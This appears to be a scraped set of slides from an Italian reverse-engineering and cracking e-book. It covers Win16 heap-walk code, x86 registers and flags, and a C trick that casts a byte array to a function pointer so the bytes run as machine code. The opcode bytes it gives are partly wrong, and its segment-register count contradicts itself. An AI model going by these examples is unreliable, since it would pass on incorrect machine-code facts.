
![/*
* At this point, heap traversal is done.
* However, the heap can grow until the size of DS is 64K (0xFFFF).
* Determine how many additional bytes the heap can grow.
*/
DDS.wUnused = 0xFFFF - DDS.wSize;
// Anything else we didn't account for?
DDS.wOther = DDS.wSize - DDS.wStaticData
- DDS.wStackMax
- DDS.wHeapFixed
- DDS.wHeapFree
- DDS.wHeapMoveable ;
GlobalUnlock (DDS.hinstActive);
// If anything has changed since last walk, update client window.
if (DDS.hwndActive != OldDDS.hwndActive ||
DDS.wHeapFree != OldDDS.wHeapFree ||
DDS.wHeapFixed != OldDDS.wHeapFixed ||
DDS.wHeapMoveable != OldDDS.wHeapMoveable ||
DDS.wOther != OldDDS.wOther ||
DDS.wSize != OldDDS.wSize ||
DDS.wStackUsed != OldDDS.wStackUsed)
{
// Update Dialog Box Values
char sz[80];
// Get Active Window Title
char Title[80];
::GetWindowText(DDS.hwndActive, Title, 80);
sprintf(sz, "Watching: %s", Title);
SetDlgItemText(LBL_WATCHING, sz);
// Fill in Memory Information
sprintf(sz, "%u", DDS.wSize);
SetDlgItemText(LBL_DATA0, sz);
sprintf(sz, "%u", DDS.wStaticData);
SetDlgItemText(LBL_DATA1, sz);
sprintf(sz, "%u", DDS.wStackMax);
SetDlgItemText(LBL_DATA2, sz);
sprintf(sz, "%u", DDS.wStackUsed);
SetDlgItemText(LBL_DATA3, sz);
sprintf(sz, "%u", DDS.wHeapMoveable);
SetDlgItemText(LBL_DATA4, sz);
sprintf(sz, "%u", DDS.wHeapFixed);
SetDlgItemText(LBL_DATA5, sz);
sprintf(sz, "%u", DDS.wHeapFree);
SetDlgItemText(LBL_DATA6, sz);
sprintf(sz, "%u", DDS.wOther);
SetDlgItemText(LBL_DATA7, sz);
sprintf(sz, "%u", DDS.wUnused);
SetDlgItemText(LBL_DATA8, sz);
sprintf(sz, "%.3f", m_nTiming);
SetDlgItemText(LBL_DATA9, sz);
OldDDS = DDS;
}
}](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-294-2048.jpg)
![Il C comunque permette di vedere come di fatto è un super assembler.
Guardate il seguente esempio e capirete il perchè.
Dicevo prima che il codice viene allocato normalmente in un segmento di codice
mentre le dichiarazioni globali in un segmento dati.
Se prendiamo il debugger ed andiamo a vedere come sono salvate le nostre
istruzioni vediamo che sono delle lunghe sequenze di numeri che noi possiamo
visualizzare in binario, esadecimale o qualsiasi base numerica che vogliamo.
Quindi un codice del tipo :
mov ecx, eax
and ecx, 000003
ecc.
potremmo vederlo in esadecimale come
8CC8 mov ecx, aax
83E13 and ecx, 000003
Il Linguaggio C possiede il concetto di CAST ovvero di forzatura il quale
permette di far vedere al linguaggio delle tipologie diverse come se di fatto
fossero altri tipi e quindi con propriet aritmetiche differenti dall’originale.
Prendiamo i numeri relativi al codice assembler di una funzione e inseriamoli
come elementi di un array di unsigned char (1 byte).
unsigned char codex[] = { 0x8C, 0xC8, 0x83, 0xE1, 0x13 };
A questo punto dichiariamo un puntatore ad una funzione.
Un puntatore ad una funzione è lo spazio sufficiente a mantenere memorizzato
l’indirizzo di una funzione.
void (*function)();
Se a questo punto invece di assegnargli l’indirizzo di una funzione eseguiamo il
CAST imbrogliandolo e facendogli credere che l’indirizzo dell’array di unsigned
char sia di fatto l’indirizzo di una funzione avremo che richiamando il
puntatore a funzione il sistema eseguirà i numeri contenuti nell’array come se
di fatto fossero codice binario.
(*function)() = (void(*)()) &codex[0];
Bello non è vero !
Il programmino in C sarebbe :
int a[] = { 12,23, 34,56,78 };
void (*func)() = (void (*)()) &a[0];
void main(void)
{
(*func)();
}
Tanto per non perdere l’occhio guardate il tutto tradotto in assembler dal
compilatore.
TITLE test2.c
.386P
include listing.inc
if @Version gt 510
.model FLAT
else](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-295-2048.jpg)

![32 16 8 8
--- -- -- --
EAX AX AH AL [EAX[AX[AH][AL]]]
EBX BX BH BL [EBX[BX[BH][BL]]]
ECX CX CH CL [ECX[CX[CH][CL]]]
EDX DX DH DL [EDX[DX[DH][DL]]]
ESI ed EDI sono usati spesso come registri d’indice oppure vengono spesso usati
per puntare a stringhe.
ESP ed EBP sono usati per gestire lo stack.
Una volta lo stack era fisso nei processori (preistoria).
Successivamente vennero inseriti dei registri per puntare alla base ed alla
testa dello stack.
Esistono inoltre quattro registri di segmento e precisamente quelli del CODE
SEGMENT, DATA SEGMENT, STACK SEGMENT ed EXTRA SEGMENT.
Questi sono CS, DS, ES,
GS, FS ed SS.
Un registro particolare è
quello che mantiene
l’indirizzo
dell’istruzione in
esecuzione e precisamente
EIP.
Nel processore esiste
anche un registro dei
flags che indicano certi
stati della CPU stessa.
Gli indirizzi delle
stringhe usate nei
programmi vengono spesso
inseriti nei registri per
cui risulta spesso
importante avere una
panoramica dei valori a
cui puntano i registri.
Spesso gli indirizzi
delle stringhe o dei
valori sono inseriti ad
indirizzi calcolati con :
[EDX + 10]
oppure
[ECX – 2]
Per questo motivo alcuni disassemblatori possiedono finestre in cui mostrano in
continuazione questi valori mentre altri permettono di richiederne la
visualizzazione con appositi comandi.
La seguente finestra è di WDASM 8.9 e devo ammettere che è veramente ottima come
quantità di dati mostrati.
Inoltre permette di cambiare il formato dei dati (DWORD, WORD, BYTE ecc.)
I vari valori relativi a [EAX – 10] ecc. sono mostrati nella finestra centrale.
E’ possibile cambiare il registro premendo il pulsante sul lato sinistro della
lista di scorrimento.
I pulsanti sul lato in basso permettono invece di fare quanto appena detto,
ovvero di cambiare il formato di visualizzazione.
La visione dei registri deve essere anche contemplata nell’istante in cui si
analizzano le istruzione dell’assembler 80xx.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-297-2048.jpg)
![Un registro particolare è quello dei flags il quale serve a segnalare eventi
particolari.
Lo scopo di ogni singolo flag è riportato in una tabella nella pagina
successiva.
Il linguaggio C dispone della specifica _ASM (ogni compilatore possiede la sua)
che permette di scrivere del codice in assembler.
Queste istruzioni possono essere riassunte utilizzando una matrice in cui sono
raggruppate in due gruppi e precisamente istruzioni con un solo operando o con
due.
Le istruzioni sono registro a registro, registro a memoria, memoria a registro
oppure possono influire su registri d’indice.
Parlando di registri ricordiamoci che i processori della classe 386 possiedono
una serie di quattro registri di breakpoint che permette ai debugger di gestire
tali funzionalità.
Dicevamo prima di una matrice che può mostrare i tipi di istruzioni:
DUE OPERANDI UN OPERANDO
R <- M R
M <- R M
R <- R S *
R|M <- I
R|M <- S *
S <- R|M *
* Solamente istruzioni movimento dati (MOV, PUSH, POP)
S Registri di segmento (CS, DS, ES, SS)
R Registri ordinari EAX, EBX, ecc.)
M Uno degli indirizzi seguenti
• Indirizzo puro
• [BX]+offset
• [BP]+offset
• qualsiasi di questi indicizzati da SI
• qualsiasi dei primi tre indicizzati da DI
Prima di proseguire con le istruzioni assemblative diamo un occhiata a quella
che permette di dichiarare delle variabili.
FLAGS - Intel 8086 Family Flags Register
|11|10|F|E|D|C|B|A|9|8|7|6|5|4|3|2|1|0|
| | | | | | | | | | | | | | | | | '--- CF Carry Flag
| | | | | | | | | | | | | | | | '--- 1
| | | | | | | | | | | | | | | '--- PF Parity Flag
| | | | | | | | | | | | | | '--- 0
| | | | | | | | | | | | | '--- AF Auxiliary Flag
| | | | | | | | | | | | '--- 0
| | | | | | | | | | | '--- ZF Zero Flag
| | | | | | | | | | '--- SF Sign Flag
| | | | | | | | | '--- TF Trap Flag (Single Step)
| | | | | | | | '--- IF Interrupt Flag
| | | | | | | '--- DF Direction Flag
| | | | | | '--- OF Overflow flag
| | | | '----- IOPL I/O Privilege Level (286+ only)
| | | '----- NT Nested Task Flag (286+ only)
| | '----- 0
| '----- RF Resume Flag (386+ only)
'------ VM Virtual Mode Flag (386+ only)](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-298-2048.jpg)

